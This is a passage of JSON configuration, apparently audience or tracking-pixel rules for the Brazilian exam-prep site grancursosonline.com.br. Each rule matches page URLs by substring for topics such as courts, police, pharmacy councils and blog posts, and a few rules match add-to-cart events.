:{"i_contains":""}}]},"id":"7028898303847914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"see-sp"}}]},{"url":{"i_contains":""}}]},"id":"4849344468434314"},{"rule":{"and":[{"or":[{"url":{"i_contains":"guarda-municipal"}},{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"agente"}},{"url":{"i_contains":"escrivao"}},{"url":{"i_contains":"policial"}},{"url":{"i_contains":"penitenciario"}},{"url":{"i_contains":"pm"}},{"url":{"i_contains":"seap"}},{"url":{"i_contains":"policia-penal"}}]},{"url":{"i_contains":""}}]},"id":"5149965778396426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-sp"}},{"url":{"i_contains":"policia-civil-do-estado-de-sao-paulo"}}]},{"url":{"i_contains":""}}]},"id":"5470385386322537"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc-to"}}]},{"url":{"i_contains":""}}]},"id":"7170677682973752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc-rs"}}]},{"url":{"i_contains":""}}]},"id":"4842219085871611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"see-sp"}}]},{"url":{"i_contains":""}}]},"id":"5036888696367777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-al"}}]},{"url":{"i_contains":""}}]},"id":"4784633061620170"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ce"}}]},{"url":{"i_contains":""}}]},"id":"4807151776065285"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rn"}}]},{"url":{"i_contains":""}}]},"id":"7044252585648069"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pb"}}]},{"url":{"i_contains":""}}]},"id":"4697551543706312"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ba"}}]},{"url":{"i_contains":""}}]},"id":"5118685451507543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pe"}}]},{"url":{"i_contains":""}}]},"id":"3858945964230454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-sp"}}]},{"url":{"i_contains":""}}]},"id":"5647777261915451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pr"}}]},{"url":{"i_contains":""}}]},"id":"4773269206122636"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rs"}}]},{"url":{"i_contains":""}}]},"id":"7076642732378151"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-sc"}}]},{"url":{"i_contains":""}}]},"id":"5020649261325971"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pa"}}]},{"url":{"i_contains":""}}]},"id":"4610027935789401"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-to"}}]},{"url":{"i_contains":""}}]},"id":"7035368096536606"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pi"}}]},{"url":{"i_contains":""}}]},"id":"4510747265696184"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ma"}}]},{"url":{"i_contains":""}}]},"id":"6966312740108438"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"4832324770190983"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-sefaz-am"}},{"url":{"i_contains":"sefaz-am"}}]},{"url":{"i_contains":""}}]},"id":"4807702472632403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"residencia-saude"}},{"url":{"i_contains":"residencia-multiprofissional"}},{"url":{"i_contains":"profissional-de-saude"}},{"url":{"i_contains":"saude-do-idoso"}},{"url":{"i_contains":"saude-da-familia"}},{"url":{"i_contains":"residencia-uniprofissional"}},{"url":{"i_contains":"cursos\/carreira\/saude"}},{"url":{"i_contains":"carreira\/saude"}},{"url":{"i_contains":"sus"}}]},{"url":{"i_contains":""}}]},"id":"4537607006362804"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-es"}},{"url":{"i_contains":"concurso-delegado-pc-es"}},{"url":{"i_contains":"pc-es-policia-civil "}}]},{"url":{"i_contains":""}}]},"id":"4694701327311119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico"}},{"url":{"i_contains":"rj"}},{"url":{"i_contains":"rio-de-janeiro"}}]},{"url":{"i_contains":""}}]},"id":"4510553522347474"},{"rule":{"and":[{"or":[{"url":{"i_contains":"alema"}}]},{"url":{"i_contains":""}}]},"id":"7388239334535154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/petroleo-brasileiro"}},{"url":{"i_contains":"\/cursos\/por-concurso\/petrobras"}}]},{"url":{"i_contains":""}}]},"id":"6642409805801455"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-ce"}}]},{"url":{"i_contains":""}}]},"id":"4630062427108668"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/disciplina-imparavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/autocuidado-nao-e-opcional\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/evoluir-servir-curtir\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/autoconhecimento-e-poder\/"}}]},{"url":{"i_contains":""}}]},"id":"6627599563981119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/derrubando-gigantes\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ainda-da\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/compare-se-menos-inspire-se-mais\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-habitos-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ressignifique-se-e-liberte-se\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-tempo-de-cantar-chegou\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cuidado-ladrao-de-alegria-a-vista\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-a-pressao-familiar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acerte-o-proximo-passo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/saia-da-inercia\/"}}]},{"url":{"i_contains":""}}]},"id":"4252596594863836"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-seguir-com-o-coracao-partido\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-seja-um-sapo-fervido\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/por-que-seus-resultados-estao-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-planos-que-funcionam\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/redirecione-a-rejeicao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/escolha-suas-dificuldades\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vamos-ter-mais-foco\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cansei-de-me-frustrar-o-que-faco\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/construa-sobre-a-rocha\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/voce-ainda-nao-conheceu-a-sua-melhor-versao\/"}}]},{"url":{"i_contains":""}}]},"id":"4558354537566967"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/voce-nao-precisa-da-opiniao-deles\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-verdade-sobre-o-que-realmente-nos-motiva\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/traga-a-memoria-o-que-da-esperanca\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/voce-da-conta\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/encare-a-solidao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-querer-controlar-tudo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/faca-as-pazes-com-a-sua-historia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/talvez\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todo-o-amor-que-ha-em-voce\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/decisoes-que-mudam-tudo\/"}}]},{"url":{"i_contains":""}}]},"id":"4557812097670029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-poder-das-palavras\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-nunca-te-falaram-sobre-disciplina\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-arte-de-viver\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/liderando-a-si-mesmo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-amanha-nao-nos-pertence\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/recalibre-sua-forma-de-ver-o-mundo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vista-se-do-seu-futuro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/reinvente-se-em-2021\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/em-busca-de-um-proposito\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-a-culpa\/"}}]},{"url":{"i_contains":""}}]},"id":"4554785227969645"},{"rule":{"and":[{"or":[{"url":{"i_contains":"agente-penitenciario"}},{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"agente"}},{"url":{"i_contains":"escrivao"}},{"url":{"i_contains":"policial"}},{"url":{"i_contains":"guarda-municipal"}},{"url":{"i_contains":"policia"}},{"url":{"i_contains":"oficial"}},{"url":{"i_contains":"soldado "}}]},{"url":{"i_contains":""}}]},"id":"4621132771259364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-sp"}}]},{"url":{"i_contains":""}}]},"id":"4771827462883230"},{"rule":{"and":[{"or":[{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-de-sao-paulo"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-do-rio-de-janeiro"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-de-minas-gerais"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-do-parana"}},{"url":{"i_contains":"crf"}},{"url":{"i_contains":"crf-sp"}},{"url":{"i_contains":"crf-rj"}},{"url":{"i_contains":"crf-mg"}},{"url":{"i_contains":"crf-pr"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-de"}}]},{"url":{"i_contains":""}}]},"id":"7092475737444735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-do-amapa"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-rio-grande-do-sul"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-de-goias"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-de-pernambuco"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-espirito-santo"}},{"url":{"i_contains":"conselho-regional-de-farmacia"}}]},{"url":{"i_contains":""}}]},"id":"4533656580053826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"conselho-regional"}},{"url":{"i_contains":"\/carreira\/outras"}},{"url":{"i_contains":"\/?s=conselho+regional"}},{"url":{"i_contains":"\/pesquisa?q=conselho+regional"}},{"url":{"i_contains":"\/concurso-conselho-regional\/"}}]},{"url":{"i_contains":""}}]},"id":"4574808329239815"},{"rule":{"and":[{"or":[{"url":{"i_contains":"crf-es"}},{"url":{"i_contains":"crf-pi"}},{"url":{"i_contains":"crf-go"}},{"url":{"i_contains":"crf-pe"}},{"url":{"i_contains":"crf-ap"}},{"url":{"i_contains":"crf-rs"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-do-mato-grosso"}},{"url":{"i_contains":"crf-mt"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-do-mato-grosso-do-sul"}},{"url":{"i_contains":"crf-ms"}}]},{"url":{"i_contains":""}}]},"id":"4398970576865197"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-go"}},{"url":{"i_contains":"ministerio-publico-do-estado-de-goias"}}]},{"url":{"i_contains":""}}]},"id":"6337315099672553"},{"rule":{"and":[{"or":[{"url":{"i_contains":"TJDFT"}},{"url":{"i_contains":"tjdft"}},{"url":{"i_contains":"tribunal-de-justica-do-distrito-federal-e-territorios"}},{"url":{"i_contains":"concurso-tjdft"}},{"url":{"i_contains":"edital-tjdft"}}]},{"url":{"i_contains":""}}]},"id":"5093861997293789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-rj"}}]},{"url":{"i_contains":""}}]},"id":"4616089345116212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pcba"}},{"url":{"i_contains":"pc-ba"}},{"url":{"i_contains":"policia-civil-do-estado-da-bahia"}}]},{"url":{"i_contains":""}}]},"id":"6761056593919610"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-to"}}]},{"url":{"i_contains":""}}]},"id":"4502219739843099"},{"rule":{"and":[{"or":[{"url":{"i_contains":"edital-ipe-saude-rs"}}]},{"url":{"i_contains":""}}]},"id":"4407652769330389"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ipe-rs"}}]},{"url":{"i_contains":""}}]},"id":"4550287195065378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ale-rn-assembleia-legislativa-do-rio-grande-do-norte"}}]},{"url":{"i_contains":""}}]},"id":"4694055223946197"},{"rule":{"and":[{"or":[{"url":{"i_contains":"detran-am"}}]},{"url":{"i_contains":""}}]},"id":"4347544315363457"},{"rule":{"and":[{"or":[{"url":{"i_contains":" sedf-efetivo"}},{"url":{"i_contains":" sedf-efetivos"}},{"url":{"i_contains":"sedf"}}]},{"url":{"i_contains":""}}]},"id":"4597281483700281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-sedf"}},{"url":{"i_contains":"sedf-temporarios"}},{"url":{"i_contains":"sedf-temporario"}}]},{"url":{"i_contains":""}}]},"id":"4156083521175410"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge-rj"}}]},{"url":{"i_contains":""}}]},"id":"4979013782126465"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ibama"}},{"url":{"i_contains":"IBAMA"}},{"url":{"i_contains":"ICMBIO"}},{"url":{"i_contains":"icmbio"}},{"url":{"i_contains":"ICMbio"}}]},{"url":{"i_contains":""}}]},"id":"6152596434811456"},{"rule":{"and":[{"or":[{"url":{"i_contains":"procuradoria-geral-do-estado"}},{"url":{"i_contains":"defensoria-publica-do-estado"}},{"url":{"i_contains":"defensoria-publica"}},{"url":{"i_contains":"pgm"}},{"url":{"i_contains":"pge"}}]},{"url":{"i_contains":""}}]},"id":"6688212331204225"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge"}},{"url":{"i_contains":"procurador"}}]},{"url":{"i_contains":""}}]},"id":"6367743786583977"},{"rule":{"and":[{"or":[{"url":{"i_contains":"PGE-PB"}},{"url":{"i_contains":"pge-pb"}}]},{"url":{"i_contains":""}}]},"id":"4439869819392825"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/coaching-para-concursos"}},{"url":{"i_contains":"coaching"}},{"url":{"i_contains":"gran-experts"}},{"url":{"i_contains":"granxperts"}}]},{"url":{"i_contains":""}}]},"id":"4918311138187286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-pa"}}]},{"url":{"i_contains":""}}]},"id":"4377414415656424"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-pi"}}]},{"url":{"i_contains":""}}]},"id":"4328895273867197"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/granxperts"}}]},{"url":{"i_contains":""}}]},"id":"4904030679624292"},{"rule":{"and":[{"or":[{"url":{"i_contains":"depen"}},{"url":{"i_contains":"departamento-penitenciario-nacional"}},{"url":{"i_contains":"agente-federal-de-execucao-penal"}},{"url":{"i_contains":"especialista-em-assistencia-penitenciaria"}}]},{"url":{"i_contains":""}}]},"id":"4252861721447656"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce"}},{"url":{"i_contains":"tribunal-de-contas"}},{"url":{"i_contains":"assistente-de-administracao"}},{"url":{"i_contains":"auditor"}}]},{"url":{"i_contains":""}}]},"id":"3628362857278891"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbm-ro"}},{"url":{"i_contains":"corpo-de-bombeiros-militar-de-rondonia"}},{"url":{"i_contains":"concurso-cbm-ro"}}]},{"url":{"i_contains":""}}]},"id":"4116371441773451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-ro"}}]},{"url":{"i_contains":""}}]},"id":"3974219346026932"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico"}},{"url":{"i_contains":"mp"}}]},{"url":{"i_contains":""}}]},"id":"3886575468092190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog"}}]},{"url":{"i_contains":""}}]},"id":"4145772908768492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"promotor"}},{"url":{"i_contains":"promotor-de-justica"}},{"url":{"i_contains":"promotor-de-justica-substituto"}},{"url":{"i_contains":"promotor-de-justica-adjunto"}},{"url":{"i_contains":"promotoria"}}]},{"url":{"i_contains":""}}]},"id":"3728955860535555"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-pr"}},{"url":{"i_contains":"policia-civil-do-estado-do-parana"}},{"url":{"i_contains":"concurso-pc-pr"}},{"url":{"i_contains":"edital-pc-pr"}},{"url":{"i_contains":"concurso-pc-pr"}}]},{"url":{"i_contains":""}}]},"id":"4099839806713522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/embasa-empresa-baiana-de-aguas-e-saneamenempresa-baiana-de-aguas-e-saneamento-to"}},{"url":{"i_contains":"embasa"}},{"url":{"i_contains":"empresa-baiana-de-aguas-e-saneamento"}}]},{"url":{"i_contains":""}}]},"id":"3929923717051272"},{"rule":{"and":[{"or":[{"url":{"i_contains":"professor"}},{"url":{"i_contains":"pesquisa\/professor"}}]},{"url":{"i_contains":""}}]},"id":"4093269944026100"},{"rule":{"and":[{"or":[{"url":{"i_contains":"administrativa"}},{"url":{"i_contains":"administracao"}},{"url":{"i_contains":"conselho-regional"}},{"url":{"i_contains":"inss"}},{"url":{"i_contains":"conselho-federal"}},{"url":{"i_contains":"companhia"}},{"url":{"i_contains":"escriturario"}}]},{"url":{"i_contains":""}}]},"id":"3675803469135212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/tecnologia-da-informacao"}},{"url":{"i_contains":"sistemas-de-ti"}},{"url":{"i_contains":"microinformatica-e-infraestrutura-de-ti"}},{"url":{"i_contains":"ciencias-da-computacao"}},{"url":{"i_contains":"tecnologia"}},{"url":{"i_contains":"ciencia-e-tecnologia"}},{"url":{"i_contains":"gestao-em-tecnologia"}}]},{"url":{"i_contains":""}}]},"id":"3579273805505073"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assembleia"}},{"url":{"i_contains":"al-es"}},{"url":{"i_contains":"al-"}},{"url":{"i_contains":"assemblei-legislativa"}},{"url":{"i_contains":"al-sp"}},{"url":{"i_contains":"al-rj"}},{"url":{"i_contains":"al-mg"}}]},{"url":{"i_contains":""}}]},"id":"3683357401761139"},{"rule":{"and":[{"or":[{"url":{"i_contains":"defensoria"}},{"url":{"i_contains":"advogado"}}]},{"url":{"i_contains":""}}]},"id":"3699337590152022"},{"rule":{"and":[{"or":[{"url":{"i_contains":"magistratura"}},{"url":{"i_contains":"juridico"}},{"url":{"i_contains":"juiz"}},{"url":{"i_contains":"trf"}},{"url":{"i_contains":"defensoria"}},{"url":{"i_contains":"ministerio"}}]},{"url":{"i_contains":""}}]},"id":"4363607526989805"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunal-de-justica-do-estado"}},{"url":{"i_contains":"pesquisa\/tribunal\u002520de\u002520justi\u00e7a"}},{"url":{"i_contains":"pesquisa\/tj"}},{"url":{"i_contains":"tribunal-de-justica"}},{"url":{"i_contains":"concurso-tj"}},{"url":{"i_contains":"escrevente"}},{"url":{"i_contains":"edital-tj"}},{"url":{"i_contains":"escrevente-sp"}}]},{"url":{"i_contains":""}}]},"id":"3980960388687438"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-ms"}},{"url":{"i_contains":"policia-civil-de-mato-grosso-do-sul"}}]},{"url":{"i_contains":""}}]},"id":"3515577228553478"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banese"}}]},{"url":{"i_contains":""}}]},"id":"4197551646936155"},{"rule":{"and":[{"or":[{"url":{"i_contains":"secretaria-de-estado-da-fazenda"}},{"url":{"i_contains":"secretaria-da-fazenda"}},{"url":{"i_contains":"secretaria-do-estado"}}]},{"url":{"i_contains":""}}]},"id":"4017034461661717"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/marinha"}},{"url":{"i_contains":"\/marinha-do-brasil"}},{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"escola-naval"}}]},{"url":{"i_contains":""}}]},"id":"4299839116700101"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-da-economia"}}]},{"url":{"i_contains":""}}]},"id":"3700595990022026"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"pm"}},{"url":{"i_contains":"soldado"}},{"url":{"i_contains":"oficial"}}]},{"url":{"i_contains":""}}]},"id":"3612651142152225"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/prf"}},{"url":{"i_contains":"policial-rodoviario-federal"}},{"url":{"i_contains":"prf"}},{"url":{"i_contains":"concurso-prf"}},{"url":{"i_contains":"edital-prf"}},{"url":{"i_contains":"operacao-prf"}},{"url":{"i_contains":"concurso\/prf"}},{"url":{"i_contains":"policia-rodoviaria-federal"}}]},{"url":{"i_contains":""}}]},"id":"3998527513493238"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aprovado"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/"}},{"url":{"i_contains":"aprovada"}}]},{"url":{"i_contains":""}}]},"id":"6604945032881494"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/corte-o-no-gordio\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/livre-se-das-ancoras\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tudo-esta-fora-de-ordem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/deixe-o-velho-para-tras-e-abra-espaco-para-o-novo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/recalibre-sua-forma-de-ver-o-mundo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/falha-ou-fracasso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/atravessando-o-inverno\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-verdadeira-humildade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/imparabilidade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/evite-tempestades\/"}}]},{"url":{"i_contains":""}}]},"id":"3481749185267096"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/inss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/inss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/revisaco-p-o-inss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/combo-para-o-inss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/intensivao-inss"}},{"url":{"i_contains":"INSS"}},{"url":{"i_contains":"inss"}}]},{"url":{"i_contains":""}}]},"id":"3583382845087991"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbm"}},{"url":{"i_contains":"corpo-de-bombeiros-militar"}},{"url":{"i_contains":"pesquisa\/bombeiro"}},{"url":{"i_contains":"cadete-bm"}},{"url":{"i_contains":"cfobm-qp-bm"}},{"url":{"i_contains":"soldado-bm-3-classe-combatente"}},{"url":{"i_contains":"oficial-combatente"}},{"url":{"i_contains":"concurso-cbm"}},{"url":{"i_contains":"edital-cbm"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-bombeiro-mg\/"}}]},{"url":{"i_contains":""}}]},"id":"3998056343562496"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"5247504711956241"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pcdf"}},{"url":{"i_contains":"pc-df"}},{"url":{"i_contains":"pesquisa\/pcdf"}},{"url":{"i_contains":"policia-civil-do-df"}}]},{"url":{"i_contains":""}}]},"id":"3660954013915867"},{"rule":{"and":[{"or":[{"url":{"i_contains":"delegado-da-policia-civil"}},{"url":{"i_contains":"delegado"}},{"url":{"i_contains":"delegado-de-policia-civil"}},{"url":{"i_contains":"pesquisa\/delegado"}},{"url":{"i_contains":"delegado-de-policia-federal"}}]},{"url":{"i_contains":""}}]},"id":"4347442408662138"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc"}},{"url":{"i_contains":"policia-civil"}}]},{"url":{"i_contains":""}}]},"id":"3139051412816469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/funai"}}]},{"url":{"i_contains":""}}]},"id":"3231554953598138"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oficial-de-chancelaria"}},{"url":{"i_contains":"concurso-mre-oficial-de-chancelaria"}}]},{"url":{"i_contains":""}}]},"id":"3282913728418704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"diplomata"}},{"url":{"i_contains":"cacd"}},{"url":{"i_contains":"pesquisa\/cacd"}},{"url":{"i_contains":"pesquisa\/diplomata"}},{"url":{"i_contains":"diplomata-cacd"}}]},{"url":{"i_contains":""}}]},"id":"3230108933777001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cursos\/carreira\/bancaria"}},{"url":{"i_contains":"banco-central-do-brasil"}},{"url":{"i_contains":"escriturario"}},{"url":{"i_contains":"caixa"}},{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"\/brb"}},{"url":{"i_contains":"banrisul"}},{"url":{"i_contains":"banco"}}]},{"url":{"i_contains":""}}]},"id":"3195656440502030"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada"}}]}]},"id":"3082157438531168"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"3294239470608703"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"3890758564299531"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"3927461653990423"},{"rule":{"and":[{"or":[{"url":{"i_contains":"OAB"}},{"url":{"i_contains":"EXAME-DE-ORDEM"}},{"url":{"i_contains":"EXAME-ORDEM"}}]},{"url":{"i_contains":""}}]},"id":"2949574141763488"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/assinatura-ilimitada\/"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinatura-ilimitada\/"}},{"url":{"i_contains":"www.grancursosonline.com.br\/assinatura-ilimitada\/"}}]},{"url":{"i_contains":""}}]},"id":"3166535086746015"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"3022768291146823"},{"rule":{"and":[{"or":[{"url":{"i_contains":"curso-gratuito"}}]},{"url":{"i_contains":""}}]},"id":"3536346306401029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-de-enfermagem-fiqueemcasa"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-de-nutricao-fiqueemcasa-professores-ana-lucia-salomon-e-monique-neves"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-de-servico-social-fiqueemcasa-professores-aline-menezes-e-thiago-bazi"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-farmacia-hospitalar-fiqueemcasa-professora-pollyana-lyra"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-analises-clinicas-para-bioquimico-farma-biomedico-e-biologos-fiqueemcasa-professores-adriana-marangon-ana-carolina-debora-juliani-diego-franciel-e-pollyana-lyra"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-de-odontologia-fiqueemcasa"}}]},{"url":{"i_contains":""}}]},"id":"2858159444220171"},{"rule":{"and":[{"or":[{"url":{"i_contains":"agencia-nacional"}},{"url":{"i_contains":"agencia-reguladora